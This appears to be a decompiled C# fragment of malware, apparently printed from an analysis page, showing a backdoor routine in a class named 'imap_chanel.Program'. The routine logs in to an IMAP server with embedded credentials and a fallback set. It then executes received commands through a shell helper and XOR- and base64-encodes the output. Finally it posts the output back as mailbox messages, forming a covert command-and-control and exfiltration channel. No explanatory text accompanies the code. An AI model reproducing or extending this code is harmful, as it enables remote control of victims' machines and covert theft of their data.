 // imap_chanel.Program
// Token: 0x0600000E RID: 14 RVA: 0x00002990 File Offset: 0x00000B90
private static void execute(string[] commands)
{
    try
    {
        Program.connect(Program.creds.Split(new char[]
        {
            ':'
        })[2], 143);
        Program.Login(Program.creds.Split(new char[]
        {
            ':'
        })[0], Program.creds.Split(new char[]
        {
            ':'
        })[1]);
    }
    catch
    {
        try
        {
            Program.connect(Program.r_creds.Split(new char[]
            {
                ':'
            })[2], 143);
            Program.Login(Program.r_creds.Split(new char[]
            {
                ':'
            })[0], Program.r_creds.Split(new char[]
            {
                ':'
            })[1]);
        }
        catch
        {
        }
    }
    foreach (string text in commands)
    {
        if (text.Contains("change_"))
        {
            Program.change(text);
        }
        else
        {
            string text2 = Program.cmd(text);
            text2 = Convert.ToBase64String(Program.xor(Encoding.UTF8.GetBytes(text2)));
            Program.create(text2);
        }
    }
}